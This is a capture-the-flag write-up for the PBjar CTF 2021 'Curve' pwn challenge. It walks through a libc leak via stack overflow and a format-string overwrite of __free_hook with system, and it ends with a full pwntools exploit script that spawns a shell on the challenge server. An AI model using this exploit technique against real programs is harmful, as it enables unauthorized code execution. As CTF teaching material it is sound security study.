Curve - Pwn

Challenge: Curve

Author: Shotokhan & Tiugi

Description: __free_hook overwrite in executable with all protections enabled

CTF: PBjar CTF 2021

Category: Pwn

Task

One of the hardest parts of making a contest is making sure that it has a good curve aka a good problem difficulty distribution. This lazily made problem was made to make the beginning pwn curve a little less steep. Connect with “nc 143.198.127.103 42004”.

We have an executable called “curve”, dynamically linked with “libc-2.31.so” and “ld-2.31.so”.

Therefore, the first thing to do to test it locally is to patch the binary to let it use the provided libraries:

$ patchelf --set-interpreter ./ld-2.31.so --add-needed ./libc-2.31.so ./curve --output ./curve_patchelf

Analysis

Let’s check the file:

$ file curve

curve: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter ./ld-2.31.so, for GNU/Linux 3.2.0, BuildID[sha1]=e8fe3eece1912689d5e47acaf76c1dca070f4ad8, not stripped

And now let’s check its security options:

$ checksec curve

Arch: amd64-64-little

RELRO: Full RELRO

Stack: Canary found

NX: NX enabled

PIE: PIE enabled

We can see that all protections are enabled (we assume that ASLR is enabled on the server, otherwise the PIE would not be much useful).

If we interact with it:

$ ./curve_patchelf

Oh no! Evil Morty is attempting to open the central finite curve!

You get three inputs to try to stop him.

Input 1:

a

a

Input 2:

a

Input 3:

a

a

Lol how could inputting strings stop the central finite curve.

It takes 3 inputs; the first and the last are echoed back to us. Let’s see the actual way this is done by running the program with ltrace.

$ ltrace ./curve

setbuf(0x7f00c92696a0, nil) = <void>

setbuf(0x7f00c92695c0, nil) = <void>

malloc(128) = 0x55db2ad8d2a0

puts("Oh no! Evil Morty is attempting "...Oh no! Evil Morty is attempting to open the central finite curve!

) = 66

puts("You get three inputs to try to s"...You get three inputs to try to stop him.

) = 42

puts("Input 1:"Input 1:

) = 9

read(0AAAA

, "AAAA\n", 176) = 5

puts("AAAA\n"AAAA

) = 6

puts("Input 2:"Input 2:

) = 9

read(0BBBB

, "BBBB\n", 128) = 5

puts("\nInput 3:"

Input 3:

) = 10

read(0CCCC

, "CCCC\n", 128) = 5

printf("CCCC\n"CCCC

) = 5

free(0x55db2ad8d2a0) = <void>

puts("\nLol how could inputting strings"...

Lol how could inputting strings stop the central finite curve.

) = 64

+++ exited (status 0) +++

It is clear that there is a format string vulnerability on the third input. But we can’t do much just with that, because of the protections.



So, let’s decompile the main function:

In addition to the format string vulnerability on the third input, there is a stack overflow on the first input.

The second input is not vulnerable, but it can be useful to put useful data on the buffer, for the format string exploit, since the buffer is allocated on the stack.

The format string itself is allocated on the heap, so we can’t use the automatic exploitation provided by pwntools (it assumes that the format string is allocated on the stack).

Now, it’s time to figure out what to do to get a shell.

Exploit

After the call to “printf”, there is a call to “free” and a call to “puts”.

So the first thing that comes to mind is a GOT overwrite; but we can’t do it, because the binary is full RELRO, so the GOT is read-only.

Taking advantage of the stack buffer overflow on the first input, we can exploit the “puts” related to that buffer (which is local_98 in the code): the first byte of the canary is always a NULL byte. If we overwrite that byte, the puts will print out the other 7 bytes of the canary. At this point, “if we had” stack overflow on the second input, we could overwrite the return address of main function and fix the canary at the same time. So in that case our exploit would use the canary leak and the libc leak (main function returns to libc_start_main).

But we don’t have stack overflow on the second input, so the canary leak is not useful; it’s still very useful to have the libc leak, so we’ll use the first input for that.

To be more clear, the stack layout is like that:

Buffer 136 bytes

Canary (with leading NULL byte), 8 bytes

Saved base pointer (RBP) 8 bytes

Return address <libc_start_main+234> 8 bytes

As first input, we send 136 + 8 + 8 printable bytes, and we get in return these bytes, followed by that return address, from which we can compute libc base address.

Now, what can we do to take control of the execution flow, by using the format string attack?

We see that the “free” function is called after the printf. A common attack is the overwrite of the __free_hook.

The __free_hook (like __malloc_hook and __realloc_hook) is a debug function intended to change the behavior of “free” function: it is initialized to NULL; if it is set to a value different from NULL by the application, it is called by the “free” function, which acts as a wrapper, and the argument passed to the “free” function is also passed to the __free_hook, because it is intended for debug.

In our case, the argument passed to the “free” function is the address of the format string.

So, our exploitation strategy is to use libc “system” function as __free_hook.

To do that, we have to place “sh\x00\x00” at the start of the format string. But we also need the format string to overwrite the __free_hook, so we can’t have NULL bytes in our input. It means that we need to update the content of our string at runtime, using the format string attack itself. It’s not hard because the format string is the first argument on the stack, so the first part of the payload is:

%Nc%1$n

where N is the integer representation of “sh\x00\x00”, “c” following N specifies that N whitespaces must be printed, %1$n specifies that the number of characters printed so far must be written at the address specified in the 1st parameter on the stack; we write an integer, but we write it in a string, so it is “unpacked” as an array of characters.

Now we only have to overwrite the __free_hook.

To do this, we have to use the second input, because the %n specifier needs an address to perform its write, and it’s perfect to input this address with the second input because we already have the libc leak (after the first input) and the data is stored on the stack, so we can easily access it like format string positional parameters.

After a few tests, we see that the start of the buffer where the write related to the second input is performed is the 8th format string parameter. In fact:

$ ./curve_patchelf

Oh no! Evil Morty is attempting to open the central finite curve!

You get three inputs to try to stop him.

Input 1:

AAAAAAAA

AAAAAAAA

Input 2:

BBBBBBBB

Input 3:

%8$llx

4242424242424242

Lol how could inputting strings stop the central finite curve.

“4242424242424242” is just the hex representation of “BBBBBBBB”, which is our second input.

We can’t overwrite an 8 bytes-address in one-shot, because of the way the specifier %n works; we will overwrite 2 bytes at a time, so we need to place 4 consecutive addresses in the buffer (which will be 8th parameter, 9th parameter and so on), and we have to specify that each write must be of 2 bytes: %hn, i.e. short size integer.

We also need to pay attention to the number of character written so far in general, because the use of %n specifier doesn’t reset the count.

As last thing, we have to ensure that the format string payload is shorter than 128 (see decompiled code).

A possible format string, for a given libc base address:

%26739c%1$n%46557c%8$hn%3894c%9$hn%21044c%10$hn%32838c%11$hn

We managed to get the shell, and the flag, with this exploit. Here is the script.

Script

from pwn import ELF, process, remote, context, p64, u64

def main():

elf = ELF("./curve_patchelf")

libc = ELF("./libc-2.31.so")

context.binary = elf

# r = process(elf.path)

r = remote("143.198.127.103", 42004)

# INPUT 1

payload = b"A"*(136 + 8 + 8)

r.sendafter(b"Input 1:\n", payload)

r.recv(136) # PADDING

r.recv(8) # PADDING OVER CANARY

r.recv(8) # PADDING OVER RBP

leak = u64(r.recv(6) + b"\x00"*2)

libc.address = leak - 234 - libc.symbols["__libc_start_main"]

# INPUT 2

address = libc.symbols["__free_hook"]

payload = b"".join([p64(address+(i*2)) for i in range(4)])

r.sendlineafter(b"Input 2:\n", payload)

# INPUT 3

content = p64(libc.symbols["system"])

content = [content[i:i+2] for i in range(0, 8, 2)]

offset = 8

s = b"sh\x00\x00"

s = int.from_bytes(s, "little")

payload = f"%{s}c%1$n"

numwritten = s

for i in range(len(content)):

l = int.from_bytes(content[i], "little")

x = (l - numwritten) % 0x10000

payload += f"%{x}c%{offset+i}$hn"

numwritten = l

assert len(payload) <= 0x80, "PAYLOAD TOO LONG"

print(payload)

r.sendlineafter(b"Input 3:\n", payload)

r.interactive()

if __name__ == "__main__":

main()flag{n0w_y0ur3_3v1l_m0rty_t00_s00n3r_0r_l4t3r_w3_4ll_4r3_s4dg3}